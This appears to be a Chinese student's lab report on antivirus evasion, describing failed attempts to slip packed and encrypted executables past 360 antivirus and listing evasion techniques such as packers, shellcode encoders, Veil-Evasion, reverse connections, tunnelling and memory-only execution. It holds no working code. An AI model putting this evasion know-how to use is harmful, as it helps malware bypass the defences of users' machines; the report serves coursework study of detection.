- 先編寫一個(gè)helloworld,然后對(duì)其編譯生成的exe文件進(jìn)行壓縮、加密、加密壓縮的操作





- 然后在主機(jī)運(yùn)行360的情況下,將這些exe文件都拷貝到主機(jī)上,發(fā)現(xiàn)

- 哦看起來(lái)只有壓縮殼沒(méi)啥問(wèn)題,然后我又把壓縮殼放到了網(wǎng)站上查殺了一下

- 雖然還沒(méi)結(jié)束,但這報(bào)毒率比真正有毒的PHP文件都高。。。。。

- 那么問(wèn)題來(lái)了,是我用的殼不對(duì)嗎?然后我又看到有的同學(xué)說(shuō)先用py生成shellcode然后用加密殼就沒(méi)有被查殺,我有復(fù)現(xiàn)了一遍,結(jié)果跟前面實(shí)驗(yàn)一樣。。。。。

- 那看來(lái)要不就是我的360太強(qiáng)了,要不就是我的殼有問(wèn)題。。。。。

- 還有一個(gè)問(wèn)題,我在運(yùn)行不加殼的c代碼,360就自動(dòng)給我殺了。。。。

- 所以希望有利用半手工shellcode和殼做出免殺程序的同學(xué)可以私聊我,教我一下是怎么做出來(lái)的(瞻仰大佬)Thanks?(?ω?)?

實(shí)驗(yàn)總結(jié)與體會(huì)

-

實(shí)驗(yàn)感想

不管是通過(guò)什么方法,只要用加密殼就一定被殺,只要用反彈連接就會(huì)生成meterpreter文件也會(huì)被殺,所以只是改變編碼順序并不能避免被殺,真心希望前面做出來(lái)的同學(xué)教我一下如何被免殺。

-

殺軟是如何檢測(cè)出惡意代碼的?

- 基于特征碼

- 實(shí)時(shí)監(jiān)控

- 基于行為的惡意軟件檢測(cè)

-

免殺是做什么?

可以實(shí)現(xiàn)殺毒軟件不發(fā)現(xiàn)、掃描不出病毒代碼。

-

免殺的基本方法有哪些

- 改變特征碼

- 加殼

- shellcode+encoder

- veil-evasion

- 半手工化

- 改變行為

- 通訊方式

- 盡量使用反彈式連接

- 使用隧道技術(shù)

- 加密通訊數(shù)據(jù)

- 操作系統(tǒng)

- 基于內(nèi)存操作

- 減少對(duì)系統(tǒng)的修改

- 加入混淆作用的正常功能代碼

- 通訊方式

- 改變特征碼

-

開(kāi)啟殺軟能絕對(duì)防止電腦中惡意代碼嗎

那一定是防不住的,殺毒軟件是被動(dòng)的防護(hù)方式,只有惡意代碼的更新才會(huì)促進(jìn)殺軟的升級(jí)

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)